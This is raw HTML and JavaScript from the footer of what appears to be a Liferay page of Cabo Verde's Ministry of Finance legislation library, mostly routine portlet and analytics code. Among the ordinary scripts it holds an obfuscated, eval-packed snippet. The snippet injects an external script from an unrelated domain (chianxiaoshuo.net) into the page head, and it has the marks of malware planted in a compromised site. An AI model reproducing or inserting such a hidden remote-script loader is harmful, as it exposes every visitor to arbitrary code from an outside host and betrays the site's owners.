2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dlrAU2lMo";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent","label":"Recente","type":"item"},
{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"fwix","element":"#fwix","showFiltersDoneButton":false,"totalItems":10,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146348",
